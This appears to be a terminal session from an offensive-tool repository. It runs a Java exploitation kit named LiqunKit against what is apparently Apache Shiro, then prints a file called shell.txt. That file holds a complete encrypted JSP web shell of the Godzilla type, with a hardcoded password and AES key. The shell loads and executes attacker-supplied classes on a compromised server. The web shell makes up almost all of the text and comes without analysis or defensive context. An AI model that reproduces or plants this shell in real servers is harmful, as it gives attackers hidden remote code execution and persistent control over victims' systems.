 (base) java -version
openjdk version "1.8.0_282"
OpenJDK Runtime Environment (AdoptOpenJDK)(build 1.8.0_282-b08)
OpenJDK 64-Bit Server VM (AdoptOpenJDK)(build 25.282-b08, mixed mode)
(base) java -jar LiqunKit_1.4.jar
(base) cat shell.txt
<%! String xc="3c6e0b8a9c15224a"; String pass="ShiroExp"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.lengt
h);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exc
eption e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = n
ew java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value = null;try {base64
=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(E
ncoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[]
 { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=Class
.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Ob
ject[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { Strin
g.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null
){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();Object f=(
(Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteAr
ray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
(base)